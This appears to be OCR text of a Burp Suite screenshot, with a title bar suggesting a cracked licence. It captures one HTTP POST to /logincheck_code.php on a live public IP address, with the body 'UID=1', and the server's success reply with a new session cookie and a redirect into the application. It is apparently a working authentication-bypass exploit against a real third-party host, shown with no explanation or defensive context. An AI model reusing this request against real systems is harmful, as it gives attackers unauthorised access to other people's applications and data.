 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://171.221.203.78:88 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 171.221.203.78:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 7
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 May 2022 06:31:59 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=paacnrtlq1hefs3gmb8fetj527; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matches
Done 426 bytes | 93 millis